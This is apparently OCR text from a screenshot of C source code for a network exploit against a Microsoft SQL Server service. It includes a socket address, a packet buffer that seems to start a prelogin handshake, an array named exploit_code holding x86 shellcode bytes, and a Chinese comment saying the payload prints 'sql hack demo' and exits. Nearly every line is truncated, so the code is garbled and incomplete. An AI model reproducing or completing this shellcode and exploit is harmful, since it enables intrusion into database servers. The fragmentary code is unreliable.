
SOCKADDR_IN addr_in;
unsigned char buf0[48+572]={
0x12,1,0,0x34,0,0,0,0,0,0,0x15,0,
0,1,2,0,0x1c,0,0xc,3,0,0x28,0,4,0x
0x10,0,0,0,0x4d,0x53,0x53,0x51,0x
unsigned char buf1[255]={10,9,8,7,6
char exploit_code[21]= \"\\x83\\xc4\\
\"\\x33\\xc0\\x50\\xff\\x15\\x84\\xe0
//这个是打印\"sql hack demo\"并退出s
int i;
int len;
const int SNDBUF = 0;
const int TCPNODELAY = TRUE;